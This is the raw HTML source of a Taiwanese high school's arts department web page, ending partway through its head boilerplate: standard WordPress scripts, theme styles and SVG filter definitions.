

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fhsh.khc.edu.tw/aa/talents
body_size: 17832
content:
<!DOCTYPE html><html class="html" lang="zh-TW"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>藝能科 &#8211; 國立鳳新高級中學</title><meta name='robots' content='max-image-preview:large' /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="訂閱《國立鳳新高級中學》&raquo; 資訊提供" href="/feed" /><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fhsh.khc.edu.tw\/wp-includes\/js\/wp-emoji-release.min.js"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script><style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><link rel='stylesheet' id='dashicons-css' href='/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css' href='/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='simple-line-icons-css' href='/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css' type='text/css' media='all' /><link rel='stylesheet' id='slick-css' href='/wp-content/themes/oceanwp/assets/css/third/slick.min.css' type='text/css' media='all' /><link rel='stylesheet' id='oceanwp-style-css' href='/wp-content/themes/oceanwp/assets/css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='oceanwp-hamburgers-css' href='/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css' type='text/css' media='all' /><link rel='stylesheet' id='oceanwp-spin-css' href='/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/spin.css' type='text/css' media='all' /><script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script><script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/twbs-pagination/1.4.2/jquery.twbsPagination.min.js' id='jquery-twbsPagination-js-js'></script><link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" /> <meta name="generator" content="WordPress" /><link rel="canonical" href="/aa/talents" /><link rel='shortlink' href='/?p=47' /><link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fhsh.khc.edu.tw%2Faa%2Ftalents" /><link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fhsh.khc.edu.tw%2Faa%2Ftalents&#038;format=xml" /><link rel="icon" href="/wp-content/uploads/sites/33/2021/06/cropped-fhsh_favicon-32x32.png" sizes="32x32" /><link rel="icon" href="/wp-content/uploads/sites/33/2021/06/cropped-fhsh_favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="/wp-content/uploads/sites/33/2021/06/cropped-fhsh_favicon-180x180.png" /><meta name="msapplication-TileImage" content="/wp-content/uploads/sites/33/2021/06/cropped-fhsh_favicon-270x270.png" /><style type="text/css" id="wp-custom-css">body{font-size:1.6em}table{width:100%;border-collapse:collapse}table td{vertical-align:middle;padding:8px 5px;line-height:1.5em !important;color:black;word-wrap:break-word}table th{background:darkgray;color:white;border-color:gray !important;padding:0 !important;text-align:center;font-weight:bolder}.page-header-title{display:block !important}article.blog-entry.large-entry{padding-bottom:0;margin-bottom:10px}ul.page-numbers{text-align:center}.site-breadcrumbs{line-height:3}.wp-block-latest-posts__list li{display:flex;margin:.1em 0}.wp-block-latest-posts__list li>a{flex:1}li.menu-item a:hover{padding:8px;background:#f2bccb!important}.wp-block-latest-posts li:hover{padding-left:5px;color:#ec0e61;background:#f2bccb55}iframe{max-height:80vh}.marker{float:left;text-align:left;font-size:medium;padding-right:0.5rem;white-space:nowrap}[tabindex]:focus{outline:7px dashed #ff2e89;outline-offset:3px}a:focus-visible{outline:7px dashed #ff2e89;outline-offset:3px}:focus{  outline:7px dashed #ff2e89;outline-offset:3px}.skip-link::before{content:"跳至主要內容區"}.meta *{color:#424242 !important}.wp-block-search__input,.wp-block-search__button{outline:none}.wp-block-search__input:focus,.wp-block-search__button:focus{outline:none}.keyboard-focus .wp-block-search__input:focus,.keyboard-focus .wp-block-search__button:focus{outline:7px dashed #ff2e89 !important;outline-offset:3px}</style><style type="text/css">.page-header{background-color:rgba(245,245,245,0)}a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ec0e61}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#ec0e61}.widget-title{border-color:#ec0e61}blockquote{border-color:#ec0e61}#searchform-dropdown{border-color:#ec0e61}.dropdown-menu .sub-menu{border-color:#ec0e61}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ec0e61}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ec0e61}.social-widget li.oceanwp-email a:hover{border-color:#ec0e61}#respond #cancel-comment-reply-link:hover{border-color:#ec0e61}body .contact-info-widget.big-icons li:hover i{border-color:#ec0e61}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ec0e61}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#efefef}a{color:#636363}a:hover{color:#ec0e61}.container{width:1323px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:75%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:25%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0}.page-header,.has-transparent-header .page-header{padding:8px 0 0 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:rgba(0,0,0,0)}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#7c7c7c}#site-header.top-header .header-top,#site-header.top-header #searchform-header-replace{background-color:#565656}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:500px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:240px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:160px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:500px}@media (max-width:768px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:40px}}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#f2bccb}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#de0261}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{background-color:#fff2f7}.dropdown-menu .sub-menu{min-width:160px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#383838}.dropdown-menu ul li a.menu-link{color:#f2bccb}.dropdown-menu ul li a.menu-link:hover{color:#e00263}.dropdown-menu ul li a.menu-link:hover{background-color:#fff7fa}@media (max-width:480px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}#site-header{background-image:url(https://web.hs.edu.tw/fhsh/wp-content/uploads/sites/33/2021/06/fhsh_banner.png);background-position:bottom center;background-repeat:no-repeat;background-size:cover}#footer-widgets{padding:0}#footer-bottom{background-color:#2b2b2b}#footer-bottom,#footer-bottom p{color:#999999}body{font-size:1.6em;color:#636363}h1{font-size:1.6em}h2{font-size:1.4em}h3{font-size:1.2em}h4{font-size:1em}#site-logo a.site-logo-text{font-weight:600;font-size:4em;line-height:3}@media (max-width:768px){#site-logo a.site-logo-text{font-size:3em;line-height:1}}@media (max-width:480px){#site-logo a.site-logo-text{font-size:2em;line-height:1}}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:1em;letter-spacing:.1px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:1em}.page-header .page-subheading{color:#3f3f3f}.site-breadcrumbs{font-size:1em}.blog-entry.post .blog-entry-header .entry-title a{font-size:.8em}.single-post .entry-title{font-size:1.6em}.sidebar-box .widget-title{font-weight:600;font-size:1.1em}.sidebar-box,.footer-box{font-size:1.3em}#footer-bottom #copyright{font-size:1em}#footer-bottom #footer-bottom-menu{font-size:1em}</style></head><body class="page-template-default page page-id-47 page-child parent-pageid-21 wp-embed-responsive oceanwp-theme sidebar-mobile top-header-style no-header-border has-sidebar content-right-sidebar has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " 